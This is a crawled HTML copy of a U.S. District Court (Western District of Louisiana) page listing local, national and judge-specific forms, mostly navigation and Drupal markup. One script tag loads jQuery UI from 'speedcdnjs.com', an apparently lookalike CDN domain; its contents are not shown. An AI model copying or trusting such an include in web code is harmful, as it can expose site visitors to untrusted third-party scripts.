

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lawd.uscourts.gov/forms-0
body_size: 6351
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms-0" />
<link rel="shortlink" href="/node/61" />
<link rel="shortcut icon" href="https://www.lawd.uscourts.gov/sites/lawd/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.lawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Forms | Western District of Louisiana | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.lawd.uscourts.gov/sites/lawd/files/css/css_J6Kc9WbBXBtAHyl5C5qc66xTzWcNrzKMfLfFZ3lxDcU.css" media="all" />
  <script src="https://www.lawd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8xfp5"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.lawd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.lawd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.lawd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.lawd.uscourts.gov/misc/drupal.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.lawd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.lawd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.lawd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8xfp5"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8xfp5"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8xfp5"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8xfp5"></script>
<![endif]-->
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8xfp5"></script>
<script src="https://www.lawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Louisiana. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Louisiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/forms-0":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-61 node-type-page section-forms-0">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.lawd.uscourts.gov/sites/lawd/files/WESTERN%20DISTRICT%20OF%20LOUISIANA_seal_regular_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Louisiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>The Honorable Terry A. Doughty, Chief Judge &#9830; Daniel J. McCoy, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-NCDF1R0UpQoKPhBIMOmOOWQ_YEgbZ3AhXXwJmcmu800" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-527"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-917"><a href="/clerks-office">Welcome</a></li>
<li class="leaf menu-mlid-928"><a href="https://www.lawd.uscourts.gov/auxiliary-aids-and-services">Auxiliary Aids And Services</a></li>
<li class="leaf menu-mlid-715"><a href="/court-faq">FAQs</a></li>
<li class="leaf has-children menu-mlid-649"><a href="/fees-and-online-payments">Fees and Online Payments</a></li>
<li class="leaf has-children menu-mlid-654"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-530"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-529"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-rules">Court Rules</a></li>
<li class="leaf has-children menu-mlid-701"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-705"><a href="/important-e-mail-addresses">Important E-Mail Addresses</a></li>
<li class="leaf menu-mlid-706"><a href="/possession-and-use-electronic-devices-courthouse">Possession and Use of Electronic Devices in the Courthouse</a></li>
<li class="last leaf menu-mlid-713"><a href="/solicitations">Solicitations</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/chambers">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-916"><a href="/chambers">All Chambers</a></li>
<li class="leaf has-children menu-mlid-881"><a href="/hearings-calendar">Hearings Calendar</a></li>
<li class="leaf menu-mlid-694"><a href="/content/judge-james-d-cain-jr">Judge James D. Cain, Jr.</a></li>
<li class="leaf menu-mlid-662"><a href="/content/judge-terry-doughty-chief-judge">Chief Judge Terry A. Doughty</a></li>
<li class="leaf menu-mlid-663"><a href="/content/senior-judge-dee-d-drell">Senior Judge Dee D. Drell</a></li>
<li class="leaf menu-mlid-913"><a href="/node/527">Judge Jerry Edwards, Jr.</a></li>
<li class="leaf menu-mlid-670"><a href="/content/senior-judge-elizabeth-erny-foote">Senior Judge Elizabeth Erny Foote</a></li>
<li class="leaf menu-mlid-664"><a href="/content/judge-s-maurice-hicks-jr">Judge S. Maurice Hicks, Jr.</a></li>
<li class="leaf menu-mlid-671"><a href="/content/senior-judge-robert-g-james">Senior Judge Robert G. James</a></li>
<li class="leaf menu-mlid-853"><a href="/content/judge-david-c-joseph">Judge David C. Joseph</a></li>
<li class="leaf menu-mlid-808"><a href="/content/senior_judge_tucker_l_melancon">Senior Judge Tucker L. Melançon</a></li>
<li class="leaf menu-mlid-809"><a href="/content/judge-robert-r-summerhays">Judge Robert R. Summerhays</a></li>
<li class="leaf menu-mlid-932"><a href="https://www.lawd.uscourts.gov/content/judge-alexander-c-van-hook">Judge Alexander C. Van Hook</a></li>
<li class="leaf menu-mlid-693"><a href="/content/senior-judge-donald-e-walter">Senior Judge Donald E. Walter</a></li>
<li class="leaf menu-mlid-908"><a href="/content/magistrate-judge-david-j-ayo">Magistrate Judge David J. Ayo</a></li>
<li class="leaf menu-mlid-698"><a href="/content/magistrate-judge-mark-l-hornsby">Magistrate Judge Mark L. Hornsby</a></li>
<li class="leaf menu-mlid-914"><a href="/node/528">Magistrate Judge Thomas P. LeBlanc</a></li>
<li class="leaf menu-mlid-861"><a href="/content/magistrate-judge-kayla-d-mcclusky">Magistrate Judge Kayla D. McClusky</a></li>
<li class="leaf menu-mlid-700"><a href="/content/magistrate-judge-joseph-h-l-perez-montes">Magistrate Judge Joseph H. L. Perez-Montes</a></li>
<li class="last leaf menu-mlid-696"><a href="/content/magistrate-judge-carol-b-whitehurst">Magistrate Judge Carol B. Whitehurst</a></li>
</ul></li>
<li class="expanded menu-mlid-547"><a href="/welcome-jurors">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-915"><a href="/welcome-jurors">Welcome Jurors</a></li>
<li class="leaf menu-mlid-841"><a href="/jury-duty-alexandria-division">Jury Duty - Alexandria Division</a></li>
<li class="leaf menu-mlid-842"><a href="/jury-duty-lafayette-division">Jury Duty - Lafayette Division</a></li>
<li class="leaf menu-mlid-843"><a href="/jury-duty-lake-charles-division">Jury Duty - Lake Charles Division</a></li>
<li class="leaf menu-mlid-844"><a href="/jury-duty-monroe-division">Jury Duty - Monroe Division</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-duty-shreveport-division">Jury Duty - Shreveport Division</a></li>
<li class="leaf menu-mlid-719"><a href="/jury-info-faqs">Juror FAQs</a></li>
<li class="leaf menu-mlid-720"><a href="/notice-public-28-usc-1861">NOTICE TO THE PUBLIC</a></li>
<li class="last leaf menu-mlid-723"><a href="/juror-scams">Juror Scams</a></li>
</ul></li>
<li class="expanded menu-mlid-543"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-918"><a href="/attorneys">Welcome</a></li>
<li class="leaf menu-mlid-659"><a href="/attorney-faqs">Attorney FAQs</a></li>
<li class="leaf menu-mlid-724"><a href="/admission-applications">Admissions Applications</a></li>
<li class="leaf menu-mlid-727"><a href="/attorney-e-filing-access-training">Attorney E-Filing Access &amp; Training</a></li>
<li class="leaf menu-mlid-729"><a href="/cja-information-evoucher">CJA Information - eVoucher</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/electronic-courtroom">Electronic Courtroom</a></li>
<li class="leaf menu-mlid-747"><a href="/redaction-information">Redaction of Information</a></li>
<li class="leaf has-children menu-mlid-811"><a href="/civil-pro-bono-panel">Civil Pro Bono Panel</a></li>
<li class="leaf menu-mlid-880"><a href="/renewals">Renewals</a></li>
<li class="leaf menu-mlid-748"><a href="http://www.lb5.uscourts.gov/juryinstructions/">Pattern Jury Instructions - Fifth Circuit Library</a></li>
<li class="last leaf menu-mlid-749"><a href="/deficiency-checklist">Deficiency checklist</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-651"><a href="/forms-0" class="active-trail active">Forms</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-919"><a href="/forms-0" class="active-trail active">Forms</a></li>
<li class="leaf menu-mlid-750"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-751"><a href="https://www.uscourts.gov/forms-rules/forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-647"><a href="/cmecf-pacer">CM/ECF / PACER</a><ul class="menu"><li class="first leaf menu-mlid-920"><a href="/cmecf-pacer">CM/ECF / PACER</a></li>
<li class="leaf menu-mlid-660"><a href="/cmecf-pacer-faqs">CM/ECF FAQs</a></li>
<li class="leaf menu-mlid-652"><a href="/pacer-info">PACER Info</a></li>
<li class="last leaf menu-mlid-648"><a href="/help-desk">Help Desk</a></li>
</ul></li>
<li class="expanded menu-mlid-716"><a href="/court-reporters-transcripts">Ct. Reporters &amp; Transcripts</a><ul class="menu"><li class="first leaf menu-mlid-921"><a href="/court-reporters-transcripts">Court Reporters &amp; Transcripts</a></li>
<li class="leaf menu-mlid-718"><a href="/court-reporters">Court Reporters</a></li>
<li class="last leaf menu-mlid-931"><a href="/retired-court-reporters">Retired Court Reporters</a></li>
</ul></li>
<li class="leaf menu-mlid-542"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="last leaf menu-mlid-854"><a href="/hurricane-litigation">Hurricane Litigation</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms-0" class="active">Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Forms            </h1>
          
                                        
                      <article about="/forms-0" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Forms" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Click menu items on the left for <a href="/local-forms">local</a> or<a href="http://www.uscourts.gov/services-forms" target="_blank"> national forms</a>. National forms are created and maintained by the Administrative Office of the United States Courts in Washington, D.C., whereas local forms are created and maintained by the Western District of Louisiana.<br />
 <br />
For judge specific forms, visit the <a href="/chambers">Chambers</a> page and click the individual judge links to view their forms.<br />
 <br />
 <br />
<a href="/pdf" target="_blank">Click here for help with PDF documents</a>.</p>
<p>	 </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf active-trail active menu-mlid-919"><a href="/forms-0" class="active-trail active">Forms</a></li>
<li class="leaf menu-mlid-750"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-751"><a href="https://www.uscourts.gov/forms-rules/forms">National Forms</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://lawd-dev.jdc.ao.dcn">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.lawd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8xfp5"></script>
  </body>
</html>
